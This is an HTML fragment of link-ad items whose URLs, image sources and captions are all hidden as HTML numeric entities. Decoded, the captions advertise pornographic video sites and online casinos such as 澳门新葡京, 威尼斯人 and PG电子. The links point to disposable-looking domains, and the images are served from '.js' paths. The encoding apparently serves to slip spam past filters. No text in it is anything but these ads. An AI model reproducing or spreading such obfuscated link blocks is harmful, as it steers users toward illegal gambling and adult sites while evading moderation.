								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#56;&#47;&#55;&#48;&#54;&#101;&#54;&#100;&#99;&#49;&#53;&#99;&#50;&#52;&#50;&#54;&#54;&#48;&#49;&#53;&#56;&#102;&#48;&#48;&#54;&#50;&#100;&#100;&#49;&#52;&#52;&#97;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#30475;&#29255;</div>
							</a>
														<a i="3411"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#108;&#116;&#104;&#101;&#114;&#46;&#106;&#116;&#120;&#109;&#101;&#104;&#111;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#51;&#47;&#100;&#55;&#98;&#52;&#101;&#57;&#48;&#100;&#52;&#57;&#49;&#98;&#102;&#57;&#99;&#50;&#56;&#56;&#98;&#57;&#51;&#48;&#50;&#50;&#99;&#102;&#48;&#102;&#49;&#52;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#36164;&#28304;</div>
							</a>
														<a i="3563"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#104;&#121;&#51;&#46;&#113;&#115;&#99;&#121;&#116;&#53;&#100;&#102;&#46;&#116;&#111;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#52;&#47;&#97;&#97;&#98;&#97;&#50;&#50;&#102;&#54;&#51;&#99;&#50;&#54;&#57;&#101;&#54;&#98;&#54;&#54;&#54;&#100;&#98;&#52;&#99;&#97;&#52;&#48;&#100;&#55;&#56;&#100;&#57;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#35270;&#39057;</div>
							</a>
														<a i="3743"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#108;&#103;&#116;&#112;&#46;&#110;&#98;&#103;&#113;&#115;&#108;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#53;&#49;&#56;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#52;&#47;&#54;&#53;&#97;&#49;&#99;&#98;&#97;&#100;&#98;&#99;&#55;&#55;&#52;&#49;&#48;&#49;&#101;&#102;&#101;&#102;&#101;&#54;&#97;&#53;&#98;&#52;&#99;&#52;&#57;&#102;&#50;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25784;&#25784;&#39302;</div>
							</a>
														<a i="3978"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#115;&#107;&#97;&#100;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#102;&#97;&#107;&#114;&#110;&#117;&#103;&#114;&#121;&#108;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#52;&#57;&#48;&#55;&#49;&#47;&#120;&#103;&#121;&#115;&#50;&#49;&#105;&#116;&#103;&#97;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#49;&#51;&#55;&#57;&#97;&#54;&#56;&#98;&#57;&#55;&#97;&#99;&#56;&#102;&#56;&#50;&#53;&#57;&#101;&#100;&#55;&#98;&#98;&#100;&#57;&#48;&#52;&#56;&#98;&#53;&#98;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#109;&#97;&#120;</div>
							</a>
														<a i="2833"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#119;&#112;&#121;&#46;&#104;&#99;&#120;&#119;&#99;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#100;&#103;&#49;&#53;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#56;&#47;&#99;&#55;&#100;&#51;&#102;&#99;&#54;&#101;&#101;&#54;&#51;&#54;&#97;&#51;&#101;&#49;&#101;&#100;&#55;&#102;&#49;&#102;&#101;&#101;&#50;&#98;&#48;&#55;&#52;&#55;&#56;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20840;&#32593;&#29255;&#28304;</div>
							</a>
														<a i="3108"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#51;&#48;&#48;&#46;&#121;&#99;&#101;&#119;&#98;&#100;&#107;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#54;&#47;&#53;&#100;&#51;&#49;&#98;&#49;&#102;&#56;&#48;&#101;&#54;&#50;&#53;&#100;&#56;&#50;&#48;&#51;&#49;&#53;&#102;&#51;&#56;&#52;&#97;&#50;&#49;&#101;&#98;&#51;&#54;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40077;&#28385;&#28385;</div>
							</a>
														<a i="3673"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#109;&#116;&#97;&#112;&#112;&#46;&#114;&#115;&#106;&#106;&#105;&#105;&#105;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#102;&#52;&#49;&#49;&#55;&#51;&#48;&#98;&#98;&#50;&#57;&#53;&#101;&#55;&#57;&#57;&#48;&#52;&#48;&#54;&#55;&#53;&#98;&#102;&#49;&#102;&#52;&#99;&#97;&#100;&#99;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#34588;&#26691;</div>
							</a>
														<a i="3825"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#112;&#122;&#46;&#104;&#99;&#120;&#119;&#99;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#102;&#119;&#50;&#53;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#55;&#53;&#50;&#57;&#55;&#102;&#50;&#102;&#52;&#48;&#56;&#49;&#48;&#55;&#102;&#101;&#49;&#56;&#54;&#57;&#50;&#56;&#50;&#98;&#52;&#49;&#98;&#57;&#101;&#56;&#98;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#31449;&#31038;&#21306;</div>
							</a>
														<a i="3906"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#106;&#101;&#118;&#114;&#111;&#100;&#114;&#101;&#118;&#114;&#121;&#99;&#54;&#115;&#108;&#116;&#111;&#116;&#104;&#114;&#111;&#110;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#121;&#106;&#47;&#54;&#56;&#54;&#52;&#50;&#47;&#107;&#51;&#103;&#49;&#48;&#56;&#102;&#50;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#99;&#54;&#51;&#53;&#56;&#50;&#53;&#50;&#55;&#97;&#97;&#52;&#54;&#49;&#48;&#54;&#55;&#100;&#57;&#102;&#49;&#49;&#53;&#102;&#57;&#48;&#100;&#51;&#57;&#53;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25238;&#28459;</div>
							</a>
														<a i="3853"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#102;&#57;&#50;&#110;&#113;&#107;&#55;&#121;&#109;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#54;&#56;&#52;&#51;&#54;&#47;&#114;&#116;&#56;&#49;&#109;&#107;&#103;&#112;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#51;&#47;&#54;&#49;&#56;&#57;&#54;&#100;&#54;&#57;&#48;&#52;&#49;&#48;&#99;&#54;&#57;&#100;&#101;&#56;&#50;&#100;&#101;&#57;&#102;&#52;&#100;&#101;&#54;&#50;&#54;&#54;&#53;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#85;&#85;&#35270;&#39057;</div>
							</a>
														<a i="3050"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#116;&#98;&#100;&#119;&#105;&#109;&#110;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#56;&#47;&#55;&#55;&#100;&#55;&#100;&#98;&#48;&#54;&#54;&#102;&#53;&#52;&#54;&#102;&#100;&#98;&#53;&#52;&#53;&#101;&#54;&#49;&#56;&#54;&#100;&#54;&#97;&#52;&#101;&#49;&#98;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36877;&#36965;&#38401;</div>
							</a>
														<a i="3449"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#101;&#119;&#98;&#55;&#102;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#49;&#55;&#98;&#53;&#53;&#48;&#52;&#97;&#56;&#102;&#50;&#56;&#98;&#49;&#97;&#54;&#97;&#56;&#100;&#98;&#50;&#54;&#56;&#57;&#51;&#98;&#102;&#100;&#100;&#48;&#53;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3706"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#101;&#52;&#98;&#53;&#50;&#48;&#57;&#98;&#98;&#52;&#51;&#99;&#101;&#48;&#57;&#50;&#100;&#56;&#100;&#97;&#101;&#54;&#99;&#57;&#50;&#52;&#51;&#98;&#50;&#52;&#97;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3965"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#53;&#55;&#50;&#51;&#54;&#98;&#54;&#51;&#53;&#55;&#54;&#50;&#48;&#57;&#98;&#56;&#57;&#98;&#98;&#54;&#49;&#49;&#51;&#49;&#52;&#56;&#52;&#49;&#99;&#53;&#97;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3021"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#110;&#56;&#103;&#121;&#50;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#98;&#57;&#101;&#99;&#56;&#99;&#102;&#55;&#51;&#48;&#50;&#102;&#54;&#99;&#48;&#100;&#57;&#55;&#101;&#48;&#55;&#102;&#48;&#98;&#99;&#49;&#53;&#97;&#98;&#57;&#102;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3625"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#114;&#100;&#51;&#119;&#120;&#107;&#113;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#55;&#47;&#51;&#99;&#48;&#53;&#50;&#48;&#55;&#97;&#98;&#55;&#50;&#98;&#48;&#100;&#50;&#48;&#102;&#57;&#102;&#53;&#101;&#53;&#52;&#99;&#98;&#57;&#49;&#53;&#50;&#55;&#53;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3787"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#100;&#49;&#57;&#53;&#50;&#53;&#52;&#97;&#99;&#52;&#48;&#51;&#56;&#51;&#52;&#48;&#101;&#98;&#97;&#55;&#56;&#100;&#100;&#52;&#53;&#54;&#99;&#102;&#51;&#48;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3023"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#52;&#49;&#57;&#56;&#102;&#54;&#98;&#101;&#52;&#50;&#50;&#98;&#56;&#55;&#97;&#97;&#48;&#49;&#51;&#48;&#100;&#100;&#48;&#50;&#48;&#97;&#53;&#50;&#97;&#100;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3026"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#101;&#54;&#51;&#51;&#98;&#53;&#53;&#48;&#97;&#101;&#97;&#102;&#57;&#50;&#98;&#57;&#97;&#97;&#97;&#51;&#98;&#54;&#98;&#54;&#51;&#102;&#102;&#99;&#98;&#49;&#52;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3565"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#55;&#53;&#51;&#48;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#102;&#52;&#52;&#57;&#54;&#57;&#99;&#102;&#56;&#50;&#51;&#51;&#55;&#49;&#50;&#102;&#48;&#55;&#100;&#49;&#48;&#102;&#100;&#53;&#101;&#54;&#102;&#57;&#100;&#98;&#99;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3616"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#49;&#56;&#48;&#54;&#52;&#57;&#50;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#54;&#100;&#56;&#52;&#52;&#97;&#50;&#99;&#51;&#57;&#54;&#51;&#48;&#98;&#50;&#102;&#53;&#52;&#49;&#53;&#98;&#100;&#56;&#53;&#57;&#55;&#50;&#98;&#50;&#99;&#53;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3029"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#53;&#53;&#57;&#49;&#53;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#56;&#99;&#101;&#99;&#99;&#100;&#53;&#97;&#98;&#56;&#54;&#97;&#48;&#57;&#56;&#101;&#53;&#98;&#51;&#48;&#100;&#99;&#97;&#99;&#56;&#101;&#48;&#102;&#102;&#53;&#51;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3442"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#50;&#98;&#97;&#51;&#50;&#101;&#99;&#57;&#49;&#99;&#100;&#57;&#55;&#51;&#101;&#56;&#54;&#49;&#48;&#98;&#48;&#97;&#51;&#54;&#57;&#102;&#49;&#100;&#57;&#102;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3820"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#53;&#54;&#101;&#105;&#57;&#119;&#120;&#46;&#121;&#111;&#117;&#97;&#98;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#55;&#52;&#57;&#51;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#51;&#52;&#48;&#101;&#53;&#97;&#48;&#53;&#98;&#51;&#49;&#56;&#97;&#49;&#48;&#52;&#56;&#52;&#50;&#98;&#56;&#53;&#49;&#98;&#52;&#48;&#51;&#101;&#53;&#52;&#49;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3030"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#101;&#100;&#52;&#54;&#53;&#100;&#52;&#56;&#52;&#52;&#56;&#56;&#57;&#48;&#100;&#51;&#101;&#99;&#99;&#55;&#52;&#53;&#50;&#101;&#51;&#52;&#98;&#52;&#57;&#51;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3651"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#50;&#57;&#49;&#56;&#57;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#55;&#50;&#52;&#49;&#57;&#52;&#48;&#50;&#100;&#50;&#51;&#51;&#55;&#53;&#55;&#55;&#99;&#100;&#100;&#49;&#50;&#57;&#55;&#56;&#102;&#51;&#50;&#51;&#99;&#101;&#49;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
